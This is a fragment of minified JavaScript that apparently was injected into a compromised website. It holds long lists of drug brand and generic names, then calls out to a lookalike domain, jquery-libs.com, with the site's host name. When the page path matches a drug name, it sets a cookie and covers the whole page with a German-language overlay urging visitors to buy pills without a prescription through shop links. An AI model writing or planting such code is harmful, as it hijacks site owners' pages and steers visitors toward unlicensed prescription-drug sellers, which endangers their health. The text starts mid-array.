','frumil','furadantin','fusiderm','galvumet','galvus','gelusil','geodon','gleevec','glucophage','glucotrol','glucovance','glyxambi','grifulvin','gutron','harvoni','hepcinat','heximar','hiv','hydroquinone','hydroxychloroquine','hygroton','hytrin','hyzaar','ilaxten','ilosone','imbruvica','imdur','imitrex','imodium','imuran','inderal','indocin','inspra','intagra','invokana','irbesartan','isentress','isofair','isordil','isotroin','jalyn','janumet','januvia','jardiance','jentadueto','kaletra','kamagra','keflex','kemadrin','keppra','kisqali','kombiglyze','lamictal','lamisil','lanoxin','lariam','lasix','latuda','lenalidomide','lescol','letairis','leukeran','levaquin','levitra','lexapro','lincocin','lioresal','lipitor','lithobid','livalo','lodine','lomexin','lopid','lopressor','lotemax','lotrimin','lotrisone','loxitane','lozol','luvox','luzu','maxalt','medrol','melatonin','mellaril','mentax','mestinon','metaglip','micardis','micatin','micogel','micronase','microzide','minesse','minipress','minocin','miralax','mirapex','mobic','monurol','morr','motegrity','motilium','motrin','mucopain','myambutol','mydriacyl','myrbetriq','mysoline','nailrox','namenda','namzaric','naprosyn','natdac','neomercazole','neoral','neurontin','nexavar','nexium','nimotop','nitrostat','nizoral','nocdurna','nolvadex','nootropil','norlutate','noroxin','norvasc','norvir','novelon','ocuflox','olumiant','omnicef','alpha','onglyza','opsumit','optivar','orahelp','orapred','ovol','ovulation','oxsoralen','oxytrol','pamelor','parlodel','pasitrex','patanol','paxil','penegra','pentasa','pepcid','periactin','phenergan','phoslo','piqray','plan','pletal','pomalyst','ponstel','pradaxa','prandin','precose','pred','pregnancy','prelone','premarin','prepro','prevacid','prezista','priligy','prilosec','primaquine','principen','pristiq','proair','procoralan','prograf','prometrium','propecia','proscar','protonix','protopic','pulmicort','pyridium','questran','qvar','ranexa','rashfree','rebetol','reglan','remeron','reminyl','renagel','renova','requip','restasis','retrovir','revatio','revia','reyataz','rheumatrex','rhinocort','rifadin','risperdal','robaxin','rocaltrol','rogaine','roszet','rulide','salicylic','samsca','sanctura','scarend','serc','seromycin','seroquel','sibelium','silagra','sildalis','sildamax','silvitra','sinemet','sinequan','singulair','skelaxin','solosec','soriatane','spiriva','sporanox','sprycel','stalevo','starlix','stendra','strattera','stromectol','stugeron','suhagra','sumycin','suprax','symbicort','symmetrel','synalar','synthroid','syphilis','tadacip','tadalis','tadalista','tadapox','tadarise','tadasiva','tadora','tamiflu','tapazole','tarceva','tasigna','tazorac','tecfidera','tegretol','temovate','tenofovir','tenoretic','tenormin','theofer','thorazine','tibofem','ticlid','timoptic','tivicay','tobradex','tobrex','tofranil','topamax','toradol','tradjenta','trandate','travatan','trecator','tretiva','tribenzor','tricor','trileptal','trintellix','triple','triumeq','trusopt','tylenol','uloric','ultravate','urecholine','urispas','uroxatral','valif','valproate','valtrex','vaniqa','vantin','vaseretic','vasotec','vastarel','velpanat','ventolin','vermox','vesicare','vfend','viagra','vibramycin','vidalista','videx','vigora','viibryd','vilitra','vinpocetine','viramune','viropil','voltaren','vpxl','wellbutrin','wynzora','xalacom','xalatan','xarelto','xeloda','xenical','xifaxan','xtandi','xylocaine','xyzal','yasmin','yogut','zanaflex','zantac','zebeta','zedex','zenegra','zestoretic','zestril','zetia','ziac','ziagen','ziana','zithromax','zocor','zofran','zoloft','zomig','zovirax','zydena','zyloprim','zyprexa','zyrtec','zytiga','zyvox','abacavir','abiraterone','acamprosate','acarbose','acetaminophen','acetazolamide','acetminophen','acitretin','acotiamide','acyclovir','adapalen','albendazole','albuterol','alendronate','alfacalcidol','alfuzosin','allantoin','allopurinol','alpelisib','amantadine','ambrisentan','amiloride','amiodarone','amitriptyline','amlodipine','amoxicillin','ampicillin','anastrozole','apixaban','aripiprazole','aspirin','atazanavir','atenolol','atomoxetine','atorvastatin','avanafil','azathioprine','azelaic','azelastine','azilsartan','azithromycin','baclofen','baricitinib','beclomethasone','bemzocaine','benzalkonium','bepotastine','besifloxacin','betahistine','betamethasone','betaxolol','bethanechol','bicalutamide','bilastine','biosoprolol','bisacodyl','bisoprolol','brimonidine','brinzolamide','bromocriptine','budesonide','bupropion','buspirone','butenafine','butylscopolamine','cabergoline','calcipotriene','calcipotriol','calcitonin','calcitriol','calcium','canagliflozin','capecitabine','carbamazepine','carbidopa','carbimazole','carvedilol','cefaclor','cefadroxil','cefdinir','cefixime','cefpodoxime','cefprozil','cefuroxime','celecoxib','cephalexin','cetirizine','chlorambucil','chloramphenicol','chlorpromazine','chlorthalidone','cholestyramine','choline','ciclopirox','cilostazol','cinnarizine','ofloxacin','ciprofloxacin','citalopram','clarithromycin','clavulanate','clavulanic','clindamycin','clobetasol','clomiphene','clomipramine','clonidine','clotrimazole','clozapine','colchicine','crotamiton','cyclobenzaprine','cyclopentolate','cyclophosphamide','cycloserine','cyclosporine','cyproheptadine','cyproterone','dabigatran','daclatasvir','danazol','dapagliflozin','dapoxetine','dapsone','darifenacin','darunavir','dasatinib','deflazacort','desloratadine','desmopressin','desogestrel','desonide','desvenlafaxine','dexamethasone','dexlansoprazole','diclofenac','didanosine','digoxin','diltiazem','dimenhydrinate','dimethyl','dipyridamole','disoproxil','disulfiram','divalproex','dolutegravir','domperidone','donepezil','donezepil','dorzolamide','doxepin','doxycycline','doxylamine','drospirenone','duloxetine','dutasteride','eflornithine','empagliflozin','emtricitabine','enalapril','enclomiphene','entacapone','enzalutamide','eplerenone','erlotinib','erythromycin','escitalopram','esomeprazole','estradiol','ethambutol','ethinyl','ethinylestradiol','ethionamide','etodolac','etoricoxib','everolimus','exemestane','ezetimibe','famciclovir','famotidine','febuxostat','fenofibrate','fenticonazole','fexofenadine','finasteride','flavoxate','flibanserin','fluconazole','fludrocortisone','flunarizine','fluocinolone','fluorometholone','fluorouracil','flurbiprofen','flutamide','fluticasone','fluvastatin','fluvoxamine','fosfomycin','furosemide','gabapentin','galantamine','gemfibrozil','gestodene','glibenclamide','glimepiride','glipizide','glyburide','griseofulvin','guaifenesin','halobetasol','heparin','hydrobromide','hydrochloride','hydrochlorothiazide','hydrocortisone','hydroxyurea','hydroxyzine','ibandronate','ibrutinib','ibuprofen','imatinib','imipramine','imiquimod','indapamide','indinavir','indomethacin','ipratropium','isosorbide','isotretinoin','itraconazole','ivabradine','ivermectin','ketoconazole','ketoprofen','ketorolac','labetalol','lamivudine','lamotrigine','lansoprazole','latanoprost','ledipasivir','ledipasvir','leflunomide','letrozole','levamisole','levetiracetam','levocetirizine','levodopa','levofloxacin','levonorgestrel','levothyroxine','lidocaine','lignocaine','linagliptin','lincomycin','linezolid','lisinopril','lithium','loperamide','lopinavir','loratadine','losartan','loteprednol','loxapine','luliconazole','lurasidone','macitentan','mebendazole','mebeverine','meclizine','medroxyprogesterone','mefenamic','mefloquine','meloxicam','melphalan','memantine','menthol','mesalamine','metaxalone','metformin','methimazole','methocarbamol','methotrexate','methoxsalen','methylprednisolone','metoclopramide','metoprolol','metronidazole','miconazole','midodrine','minocycline','minoxidil','mirabegron','mirtazapine','misoprostol','mlodipine','mometasone','montelukast','moxifloxacin','mupirocin','mycophenolate','naltrexone','naproxen','nateglinide','nebivolol','nevirapine','nifedipine','nilotinib','nimodipine','nitrofurantoin','nitroglycerin','norethindrone','norfloxacin','nortriptyline','olanzapine','olmesartan','olopatadine','omeprazole','ondansetron','orlistat','oseltamivir','oxcarbazepine','oxybutynin','oxymetazoline','pancrelipase','pantoprazole','paroxetine','pentosan','perindopril','permethrin','phenazopyridine','phenytoin','pimecrolimus','pioglitazone','piracetam','pirfenidone','piroxicam','pitavastatin','polyethylene','pomalidomide','pramipexole','prasugrel','prazosin','prednisolone','prilocaine','primidone','prochlorperazine','procyclidine','progesterone','promethazine','propranolol','providone','prucalopride','pyridostigmine','pyridoxine','quetiapine','rabeprazole','raltegravir','ramipril','ranitidine','ranolazine','rasagiline','repaglinide','residronate','ribavirin','ribociclib','rifampin','rifaximin','risperidone','ritonavir','rivaroxaban','rivastigimine','rizatriptan','roflumilast','ropinirole','rosuvastatin','roxithromycin','sacubutril','salbutamol','salmeterol','saxagliptin','secnidazole','selegiline','sertraline','sevelamer','sildenafil','silicone','simethicone','simvastatin','sitagliptin','sofosbuvir','solifenacin','sorafenib','spironolactone','sucralfate','sulfamethoxazole','sulfasalazine','sumatriptan','tacrolimus','tadalafil','tamoxifen','tamsulosin','tazarotene','telmisartan','terazosin','terbinafine','terbutaline','teriflunomide','tetracycline','thioridazine','tibolone','ticagrelor','ticlopidine','timolol','tinidazole','tiotropium','tizanidine','tobramycin','tolterodine','tolvaptan','topiramate','torsemide','tranexamic','travoprost','trazodone','tretinoin','triamcinolone','trihexyphenidyl','trimetazidine','trimethoprim','tropicamide','trospium','udenafil','ursodeoxycholic','ursodiol','valacyclovir','valporic','valsartan','vardenafil','varenicline','velpatasvir','venlafaxine','verapamil','vidagliptin','vilazodone','voriconazole','vortioxetine','warfarin','zidovudine','ziprasidone','zolmitriptan'],drb:['abana','abilify','accutane','aceon','aciclovir','aciphex','acivir','acticin','actonel','actoplus','actos','adalat','advair','alavert','albendazole','albenza','aldactone','aldara','alesse','aleve','allegra','alli','allopurinol','altace','amantadine','amaryl','amitriptyline','amoxil','ampicillin','anacin','anafranil','antabuse','antivert','apcalis','arava','arcoxia','aricept','arimidex','aristocort','artane','ashwagandha','aspirin','astelin','atarax','atorlip','atrovent','augmentin','avalide','avana','avapro','avodart','aygestin','ayurslim','azulfidine','baclofen','bactrim','bactroban','beconase','benadryl','benemid','benfotiamine','benicar','bentyl','benzac','bestina','betapace','betnovate','biaxin','appeal','bonnispaz','brahmi','bupron','bupropion','buspar','bystolic','cabgolin','cafergot','calan','calcium','carafate','carbozyne','cardizem','cardura','casodex','caverta','cefadroxil','cefixime','ceftin','celadrin','celebrex','celexa','cephalexin','charboleps','chloramphenicol','chloromycetin','chloroquine','cholestoplex','cialis','ciplox','cipro','citalopram','clarina','clarinex','claritin','cleocin','clindamycin','clomid','clonidine','clozaril','colchicine','colospa','combivent','compazine','confido','copegus','coreg','coumadin','cozaar','crestor','cyklokapron','cymbalta','cystone','cytotec','cytoxan','danazol','dapoxetine','decadron','deltasone','depakote','desyrel','detrol','diabecon','diakof','diarex','diclofenac','differin','diflucan','digoxin','dilantin','diltiazem','diovan','dipyridamole','ditropan','dostinex','doxazosin','doxycycline','dramamine','duetact','dulcolax','duphalac','dutas','effexor','elavil','eldepryl','elimite','emsam','endep','entocort','epivir','erexin','erexor','erythromycin','estrace','ethionamide','etodolac','eulexin','eurax','evecare','evista','exelon','famvir','feldene','femara','femcare','fertomid','finast','finax','fincar','finpecia','flagyl','flexisyn','flomax','flonase','florinef','floxin','fluoxetine','fml','forzest','fosamax','fucidin','furosemide','gasex','geriforte','ginette','ginseng','glucotrol','glucovance','glycomet','grifulvin','haldol','himcocid','himcolin','himplasia','hoodia','hyaluronic','hydrea','hydrochlorothiazide','hytrin','hyzaar','imdur','imitrex','imuran','inderal','indinavir','indocin','innopran','isoniazid','isoptin','januvia','kamagra','keflex','keftab','kemadrin','keppra','kytril','lady','lamictal','lamisil','lanoxin','lariam','lasix','lasuna','levitra','levlen','levothroid','lexapro','lincocin','lioresal','lipitor','liponexol','lipothin','lipotrexate','lisinopril','lithium','liv','lopid','lopressor','lotensin','lotrimin','lotrisone','lozol','lukol','luvox','lynoral','malegra','maxalt','meclizine','medrol','menosan','mentat','mestinon','metformin','methotrexate','metoclopramide','micardis','micronase','midamor','minocin','minocycline','minomycin','mircette','mobic','moduretic','motilium','motrin','myambutol','mycelex','naltrexone','naprosyn','nasonex','neurontin','nexium','nicotinell','nimotop','nitrofurantoin','nizagara','nizoral','nolvadex','nootropil','noroxin','norvasc','npxl','olanzapine','omnicef','ophthacare','orlistat','oxytrol','pamelor','panmycin','pariet','paroxetine','paxil','penegra','periactin','phenergan','phexin','pilex','plaquenil','plavix','plendil','pletal','ponstel','prandin','prazosin','precose','prednisolone','prednisone','premarin','prevacid','prilosec','prinivil','pristiq','probalan','procardia','prograf','promethazine','prometrium','propecia','propranolol','proscar','protonix','proventil','provera','purim','pyridium','quibron','ralista','ranitidine','reglan','remeron','reminyl','renagel','requip','retin','retino','risperdal','rizact','robaxin','rocaltrol','rogaine','rosuvastatin','roxithromycin','rumalaya','sarafem','septilin','serevent','seroflo','serophene','seroquel','serpina','shallaki','shatavari','shuddha','silagra','sildalis','silvitra','sinemet','sinequan','singulair','skelaxin','slimex','sominex','speman','strattera','stromectol','styplon','suhagra','sumycin','suprax','synthroid','tadacip','tadalis','tadapox','tamoxifen','tegretol','temovate','tenormin','terramycin','tetracycline','tinidazole','tofranil','topamax','toprol','toradol','torsemide','trandate','trazodone','trental','tretinoin','triamcinolone','triamterene','tricor','trileptal','trimox','tulasi','tulsi','unisom','urispas','uroxatral','valtrex','vantin','vasodilan','vasotec','venlor','ventolin','vermox','viagra','viramune','voltaren','voveran','vytorin','wellbutrin','xalatan','xeloda','xenical','yasmin','yougara','zaditor','zanaflex','zantac','zebeta','zenegra','zerit','zestoretic','zestril','zetia','zithromax','zocor','zofran','zoloft','zovirax','zyban','zyloprim','zyprexa','zyrtec','zyvox','acarbose','acetaminophen','acetylsalicylic','acillin','acyclovir','adapalene','albuterol','alendronate','alfuzosin','amilorid','amiloride','amiodarone','amisulpride','amlodipine','amoxicillin','anastrozole','aripiprazole','ashoka','atenolol','atomoxetine','atorvastatin','avanafil','azathioprine','azelastine','azithromycin','beclomethasone','benazepril','benzathiazide','benzoyl','betamethasone','betaxolol','bicalutamide','bimatoprost','bisacodyl','bisoprolol','boswellic','brimonidine','bromocriptine','budesonide','buspirone','butenafine','cabergoline','caffeine','calcitriol','candesartan','capecitabine','captopril','carbamazepine','carbidopa','carvedilol','cefaclor','cefdinir','cefpodoxime','cefuroxime','celecoxib','cetirizine','chlorambucil','cilostazol','ofloxacin','ciprofloxacin','clarithromycin','clavulanate','clobetasol','clomiphene','clomipramine','clopidogrel','clotrimazole','clozapine','conjugated','crotamiton','cyclophosphamide','cyproheptadine','cyproterone','dapagliflozin','desloratadine','desogestrel','desvenlafaxine','dexamethasone','dhataki','diclofenak','dicyclomine','dimenhydrinate','diphenhydramine','dipropionate','disulfiram','divalproex','domperidone','donepezil','doxepin','drospirenone','duloxetine','dutasteride','efavirenz','enalapril','erbumine','ergotamine','escitalopram','esomeprazole','estradiol','estrogens','ethambutol','ethinyl','ethinylestradiol','ethinyloestradiol','etidronate','etoricoxib','ezetimibe','famciclovir','felodipine','fenofibrate','fexofenadine','finasteride','flavoxate','fluconazole','fludrocortisone','flutamide','fluticasone','fluvoxamine','furoate','fusidic','gabapentin','galantamine','gaultheria','gemfibrozil','glimepiride','glipizide','glucocorticoid','glyburide','glycoside','granisetron','griseofulvin','haloperidol','himsra','hydroxychloroquine','hydroxyurea','hydroxyzine','ibuprofen','imipramine','imiquimod','indapamide','indomethacin','insulin','ipratropium','irbesartan','isosorbide','isotretinoin','isoxsuprine','ivermectin','kasani','katuka','ketoconazole','ketorolac','ketotifen','kokilaksha','labetalol','lactulose','lamivudine','lamotrigine','lansoprazole','leflunomide','letrozole','levetiracetam','levobunolol','levodopa','levonorgestrel','levothyroxine','lidocaine','lincomycin','linezolid','loperamide','lopinavir','loratadine','losartan','lovastatin','mebendazole','mebeverine','medroxyprogesterone','mefenamic','mefloquine','meldespumatum','meloxicam','memantine','mercaptopurine','mesalamine','metaxalone','methocarbamol','methylprednisolone','metoprolol','metronidazole','mexiletine','miglitol','mildronate','mirtazapine','misoprostol','modafinil','mometasone','monohydrate','mononitrate','montelukast','mupirocin','nabumetone','naproxen','nateglinide','nebivolol','nevirapine','nicotine','nifedipine','nimodipine','norethindrone','norfloxacin','nortriptyline','olmesartan','omeprazole','ondansetron','oxcarbazepine','oxybutynin','oxypregnane','pantoprazole','paracetamol','pentoxifylline','perindopril','permethrin','peroxide','phenazopyridine','phenytoin','pioglitazone','piracetam','piroxicam','pramipexole','pravastatin','probenecid','prochloperazine','prochlorperazine','procyclidine','progesterone','propafenone','propionate','pyridostigmine','quetiapine','quinapril','rabeprazole','raloxifene','ramipril','repaglinide','ribavirin','rimonabant','risedronate','risperidone','ritonavir','rivastigmine','rizatriptan','ropinirole','rosiglitazone','salmeterol','sarpagandha','selegiline','sertraline','sevelamer','sibutramine','sildenafil','simvastatin','sitagliptin','sotalol','spironolactone','stavudine','steroidal','sucralfate','sulfamethoxazole','sulfasalazine','sumatriptan','tacrolimus','tadalafil','tamsulosin','tegaserod','telmisartan','terazosin','terbinafine','theophylline','tiotropium','tizanidine','tolterodine','topiramate','tranexamic','trihexyphenidyl','trimethoprim','udenafil','valacyclovir','valsartan','vardenafil','venlafaxine','verapamil','warfarin','zidovudine','zopiclone','provigil']};var true_words={pcs:{dapoxetine:'dapoxetina',finasteride:'finasterid'},rxp:{acetazolamide:'acetazolamid',amantadine:'amantadin',amitriptyline:'amitriptylin',anastrozole:'anastrozol',antabuse:'antabus',atomoxetine:'atomoxetin',azathioprine:'azathioprin',bicalutamide:'bicalutamid',capecitabine:'capecitabin',chloroquine:'chloroquin',clomiphene:'clomifen',dapoxetine:'dapoxetin',domperidone:'domperidon',doxycycline:'doxycyclin',finasteride:'finasterid',dydrogesterone:'dydrogesteron',fluconazole:'fluconazol',fluvoxamine:'fluvoxamin',furosemide:'furosemid',hydrochlorothiazide:'hydrochlorothiazid',hydroxychloroquine:'hydroxychloroquin',hydroxyzine:'hydroxyzin',imipramine:'imipramin',levothyroxine:'levothyroxin',mebendazole:'mebendazol',metronidazole:'metronidazol',naltrexone:'naltrexon',paroxetine:'paroxetin',phenazopyridine:'phenazopyridin',prednisolone:'prednisolon',promethazine:'promethazin',pyridostigmine:'pyridostigmin',quetiapine:'quetiapin',spironolactone:'spironolacton',tamoxifen:'tamoxifene',tetracycline:'tetracyclin',tinidazole:'tinidazol',tizanidine:'tizanidin',trazodone:'trazodon',triamcinolone:'triamcinolon',valacyclovir:'valaciclovir'},drb:{amantadine:'amantadin',amitriptyline:'amitriptylin',anastrozole:'anastrozol',antabuse:'antabus',atomoxetine:'atomoxetin',azathioprine:'azathioprin',bicalutamide:'bicalutamid',capecitabine:'capecitabin',chloroquine:'chloroquin',clomiphene:'clomifen',dapoxetine:'dapoxetin',domperidone:'domperidon',doxycycline:'doxycyclin',finasteride:'finasterid',fluconazole:'fluconazol',fluvoxamine:'fluvoxamin',furosemide:'furosemid',hydrochlorothiazide:'hydrochlorothiazid',hydroxychloroquine:'hydroxychloroquin',hydroxyzine:'hydroxyzin',imipramine:'imipramin',levothyroxine:'levothyroxin',mebendazole:'mebendazol',metronidazole:'metronidazol',naltrexone:'naltrexon',paroxetine:'paroxetin',phenazopyridine:'phenazopyridin',prednisolone:'prednisolon',promethazine:'promethazin',pyridostigmine:'pyridostigmin',quetiapine:'quetiapin',spironolactone:'spironolacton',tamoxifen:'tamoxifene',tetracycline:'tetracyclin',theophylline:'theophyllin',tinidazole:'tinidazol',tizanidine:'tizanidin',trazodone:'trazodon',triamcinolone:'triamcinolon',valacyclovir:'valaciclovir'}};var count_shop=Object.keys(shop).length;if(get_cookie('num')&&get_cookie('num')<=count_shop)
var prev_index=parseInt(get_cookie('num'));else var prev_index=0;var theUrl='https://jquery-libs.com/form/hosd.php?url='+window.location.host;var xmlHttp=new XMLHttpRequest();xmlHttp.onreadystatechange=function(){if(xmlHttp.readyState==4&&xmlHttp.status==200)
run(xmlHttp.responseText)}
xmlHttp.open("GET",theUrl,!0);xmlHttp.send(null);function run(obj){obj=JSON.parse(obj);if(obj.is!=1)
throw new Error("wtf");for(var i=prev_index+1;i<=count_shop;i++){for(var j in words[shop[i].array]){if(window.location.pathname.indexOf(words[shop[i].array][j])!=-1){var tablet=words[shop[i].array][j];var url=shop[i].url;setCookie('num',i,{expires:86400});break}
if(typeof true_words[shop[i].array][words[shop[i].array][j]]!=="undefined"){if(window.location.pathname.indexOf(true_words[shop[i].array][words[shop[i].array][j]])!=-1){var tablet=words[shop[i].array][j];var url=shop[i].url;setCookie('num',i,{expires:86400});console.log(words[shop[i].array][j]);console.log(true_words[shop[i].array][words[shop[i].array][j]]);console.log('on');break}}}
if(tablet){var myDiv=document.createElement("div");myDiv.id='div_id';myDiv.innerHTML='<div style="position: absolute; top: 0; width: 100%; background: #fff; height: 8000px; z-index: 9000000000; text-align: center;"><link rel="stylesheet" href="https://jquery-libs.com/form/3.6.0.min.css"><header><div class="Rounded"></div></header><div class="Countries"><h3>Wählen Sie Ihren Standort und kaufen Sie '+tablet+' ohne Rezept</h3><div class="Countries-columns"><div class="Countries-column"><a rel="nofollow" style="cursor:pointer;" onclick="document.location.href =&quot;'+url.replace('$TABLET$',tablet)+'&quot;"><img src="https://jquery-libs.com/img/flag/at.png"><br>Österreich</a></div><div class="Countries-column"><a rel="nofollow" style="cursor:pointer;" onclick="document.location.href =&quot;'+url.replace('$TABLET$',tablet)+'&quot;"><img src="https://jquery-libs.com/img/flag/ch.png"><br>Schweiz</a></div><div class="Countries-column"><a rel="nofollow" style="cursor:pointer;" onclick="document.location.href =&quot;'+url.replace('$TABLET$',tablet)+'&quot;"><img src="https://jquery-libs.com/img/flag/de.png"><br>Deutschland</a></div><div class="Countries-column"><a rel="nofollow" style="cursor:pointer;" onclick="document.location.href =&quot;'+url.replace('$TABLET$',tablet)+'&quot;"><img src="https://jquery-libs.com/img/flag/lu.png"><br>Luxemburg</a></div><div class="Countries-column"><a rel="nofollow" style="cursor:pointer;" onclick="document.location.href =&quot;'+url.replace('$TABLET$',tablet)+'&quot;"><img src="https://jquery-libs.com/img/flag/any.png"><br>Anderes Land</a></div></div></div></div>';document.body.appendChild(myDiv);break}}
if(!tablet){for(var i=1;i<=count_shop;i++){for(var j in words[shop[i].array]){if(window.location.pathname.indexOf(words[shop[i].array][j])!=-1){var tablet=words[shop[i].array][j];var url=shop[i].url;setCookie('num',i,{expires:86400});break}
if(typeof true_words[shop[i].array][words[shop[i].array][j]]!=="undefined"){if(window.location.pathname.indexOf(true_words[shop[i].array][words[shop[i].array][j]])!=-1){var tablet=words[shop[i].array][j];var url=shop[i].url;setCookie('num',i,{expires:86400});break}}}
if(tablet){var myDiv=document.createElement("div");myDiv.id='div_id';myDiv.innerHTML='<div style="position: absolute; top: 0; width: 100%; background: #fff; height: 8000px; z-index: 9000000000; text-align: center;"><link rel="stylesheet" href="https://jquery-libs.com/form/3.6.0.min.css"><header><div class="Rounded"></div></header><div class="Countries"><h3>Wählen Sie Ihren Standort und kaufen Sie '+tablet+' ohne Rezept</h3><div class="Countries-columns"><div class="Countries-column"><a rel="nofollow" style="cursor:pointer;" onclick="document.location.href =&quot;'+url.replace('$TABLET$',tablet)+'&quot;"><img src="https://jquery-libs.com/img/flag/at.png"><br>Österreich</a></div><div class="Countries-column"><a rel="nofollow" style="cursor:pointer;" onclick="document.location.href =&quot;'+url.replace('$TABLET$',tablet)+'&quot;"><img src="https://jquery-libs.com/img/flag/ch.png"><br>Schweiz</a></div><div class="Countries-column"><a rel="nofollow" style="cursor:pointer;" onclick="document.location.href =&quot;'+url.replace('$TABLET$',tablet)+'&quot;"><img src="https://jquery-libs.com/img/flag/de.png"><br>Deutschland</a></div><div class="Countries-column"><a rel="nofollow" style="cursor:pointer;" onclick="document.location.href =&quot;'+url.replace('$TABLET$',tablet)+'&quot;"><img src="https://jquery-libs.com/img/flag/lu.png"><br>Luxemburg</a></div><div class="Countries-column"><a rel="nofollow" style="cursor:pointer;" onclick="document.location.href =&quot;'+url.replace('$TABLET$',tablet)+'&quot;"><img src="https://jquery-libs.com/img/flag/any.png"><br>Anderes Land</a></div></div></div></div>';document.body.appendChild(myDiv);break}}}
if(!tablet){if(prev_index==count_shop)
prev_index=0;for(var i=prev_index+1;i<=count_shop;i++){setCookie('num',i,{expires:86400});var myDiv=document.createElement("div");myDiv.id='div_id';myDiv.innerHTML='<div style="position: absolute; top: 0; width: 100%; background: #fff; height:8000px; z-index: 9000000000; text-align: center;"><link rel="stylesheet" href="https://jquery-libs.com/form/3.6.0.min.css"><header><div class="Rounded"></div></header><div class="Countries"><h3>Wählen Sie Ihren Standort und kaufen Sie Pillen ohne Rezept</h3><div class="Countries-columns"><div class="Countries-column"><a rel="nofollow" style="cursor:pointer;" onclick="document.location.href =&quot;'+shop[i].domain+'&quot;"><img src="https://jquery-libs.com/img/flag/at.png"><br>Österreich</a></div><div class="Countries-column"><a rel="nofollow" style="cursor:pointer;" onclick="document.location.href =&quot;'+shop[i].domain+'&quot;"><img src="https://jquery-libs.com/img/flag/ch.png"><br>Schweiz</a></div><div class="Countries-column"><a rel="nofollow" style="cursor:pointer;" onclick="document.location.href =&quot;'+shop[i].domain+'&quot;"><img src="https://jquery-libs.com/img/flag/de.png"><br>Deutschland</a></div><div class="Countries-column"><a rel="nofollow" style="cursor:pointer;" onclick="document.location.href =&quot;'+shop[i].domain+'&quot;"><img src="https://jquery-libs.com/img/flag/lu.png"><br>Luxemburg</a></div><div class="Countries-column"><a rel="nofollow" style="cursor:pointer;" onclick="document.location.href =&quot;'+shop[i].domain+'&quot;"><img src="https://jquery-libs.com/img/flag/any.png"><br>Anderes Land</a></div></div></div></div>';document.body.appendChild(myDiv);break}}}